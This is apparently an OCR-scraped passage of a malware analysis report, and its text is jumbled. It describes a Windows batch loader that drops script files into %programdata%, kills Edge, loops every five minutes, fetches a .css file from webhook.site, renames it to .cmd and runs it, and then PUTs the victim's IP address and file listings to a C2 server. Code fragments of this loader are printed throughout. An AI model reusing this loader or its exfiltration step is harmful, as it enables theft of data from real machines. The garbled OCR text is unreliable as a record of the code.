
) > "%programdata%\dee016bf-21a2-45dd-86b4-6099747794
    chcp 65001 
^&
 timeout 300 
^&
 taskkill /im msedge.
) > "%programdata%\dee016bf-21a2-45dd-86b4-6099747794
echo
^<
!DOCTYPE html
^>^<
html
^>^<
body
^>^<
script
^>
v
) > "%programdata%\uaxhexd.tab" & (
echo
^`
;xhr.open
^(^'
PUT
^'
, 
^'
https://webhook.site
) > "%programdata%\ohqddqtqc.tsv" & start "" "%progra
This script constitutes the main loop of the program. In the
loop
it first waits for 5 minutes, and
for /l %n in ()
then, similarly as before, downloads another script using
the Microsoft Edge browser and the reference to
and executes it. This time, the file with the
webhook.site
extension
is downloaded, then its extension is
.css
changed to
and launched.
.cmd
The script we finally received collects only information
about the computer (IP address and list of files in selected
folders) on which they were launched, and then send them
to the C2 server. Probably computers of the victims
selected by the attackers receive a different set of the